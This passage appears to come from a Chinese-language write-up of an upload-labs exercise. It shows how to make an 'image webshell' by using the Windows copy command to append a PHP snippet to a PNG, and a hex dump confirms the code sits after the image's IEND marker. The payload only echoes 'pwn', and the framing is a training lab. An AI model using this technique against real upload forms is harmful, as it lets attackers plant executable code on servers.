 copy xwz.png/b + 1.txt 1111.png
其中xwz.png为正常的png图片，1.txt内容为 <?php echo "pwn";?>
查看上传后的结果
6120180604103653.png
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
7:A440h: 8E EC 04 52 5F 9A 8B 92 C3 98 52 89 84 C8 4F 1B Žì.R_š‹’Ã˜R‰„ÈO.
7:A450h: F5 B0 3D 57 CF 37 E1 B7 6E D5 98 C8 B3 F4 D9 32 õ°=WÏ7á·nÕ˜È³ôÙ2
7:A460h: 57 D4 A2 E4 96 5E 05 F8 39 AE 46 39 95 92 FE 29 WÔ¢ä–^.ø9®F9•’þ)
7:A470h: 29 48 DB ED 7A CB 32 BA 56 AA E8 DD D1 2D F1 12 )HÛízË2ºVªèÝÑ-ñ.
7:A480h: 25 A2 2E 8D DE E9 EF E9 81 EE A9 4D 29 9C 32 D0 %¢..Þéïé.î©M)œ2Ð
7:A490h: 19 A2 49 22 27 6D 62 C6 20 E6 F7 D4 F3 BE D6 4D .¢I"'mbÆ æ÷Ôó¾ÖM
7:A4A0h: 79 20 A1 22 0C 44 05 C5 44 05 A4 80 72 0F 8F 4B y ¡".D.ÅD.¤€r..K
7:A4B0h: FB C5 4B 73 E8 EE A8 E9 8D 3B FE 4A 0F F4 0C 26 ûÅKsèî¨é.;þJ.ô.&
7:A4C0h: 51 27 D8 72 5A DB 5A A2 51 B7 44 E3 2B 57 FF 2E Q'ØrZÛZ¢Q·Dã+Wÿ.
7:A4D0h: D3 63 B2 A5 21 2D 69 92 91 42 D4 B2 37 77 D6 F9 Óc²¥!-i’‘BÔ²7wÖù
7:A4E0h: 5A FB AF 8F 69 4F EA 6C EE 27 F0 D2 B1 99 8D 87 Zû¯.iOêlî'ðÒ±™.‡
7:A4F0h: 03 B6 38 E1 3F 1F AD 31 7E 8F E0 46 90 00 00 00 .¶8á?.­1~.àF....
7:A500h: 00 49 45 4E 44 AE 42 60 82 3C 3F 70 68 70 20 65 .IEND®B`‚<?php e
7:A510h: 63 68 6F 20 22 70 77 6E 22 3B 3F 3E cho "pwn";?>
load-labs\upload\6120180604103653.png'. Pos: 0 [0h] Val: 137 89h 10001001b Size: 501020 ANSI LIT W OVR
当然也可以直接用hex工具打开图片，在最后追加php代码。